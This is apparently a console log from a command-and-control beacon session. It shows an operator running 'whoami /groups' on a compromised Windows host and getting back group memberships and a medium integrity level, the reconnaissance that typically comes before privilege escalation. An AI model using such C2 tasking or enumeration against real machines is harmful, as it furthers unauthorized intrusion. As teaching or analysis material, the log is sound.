 beacon> shell whoami /groups
[*] Tasked beacon to run: whoami /groups
[+] host called home, sent: 45 bytes
[+] received output:
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
y-PC\HomeUsers 别名 S-1-5-21-1185749335-1251314664-2924315321-1000 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 只用于拒绝的组
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
控制台登录 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\Medium Mandatory Level 标签 S-1-16-8192 必需的组, 启用于默认, 启用的组